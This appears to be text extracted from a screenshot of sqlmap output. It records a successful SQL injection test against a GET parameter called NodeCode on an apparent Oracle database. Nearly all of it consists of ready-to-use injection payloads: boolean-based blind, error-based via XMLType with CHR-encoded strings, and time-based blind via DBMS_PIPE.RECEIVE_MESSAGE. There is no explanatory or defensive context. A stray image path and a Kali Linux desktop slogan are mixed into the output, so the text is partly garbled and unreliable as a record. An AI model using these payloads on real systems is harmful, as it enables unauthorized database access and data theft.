 Place: GET
Parameter: NodeCode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NodeCode=00040001% AND 9491=9491 AND '%='
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: NodeCode=00040001% AND 2148=(SELECT UPPER(XMLType(CHR(60)||CHR(58)
||CHR(113)||CHR(112)||CHR(112)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (2148=214
8) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(115)||CHR(97)||CHR(97)||CHR(113)
||CHR(62))) FROM DUAL) AND '%='
KALI LINUX
The quieter you become, the more you are able to hear.
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: NodeCode=00040001% AND 1723=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR
(82)||CHR(117)||CHR(106),5) AND '%='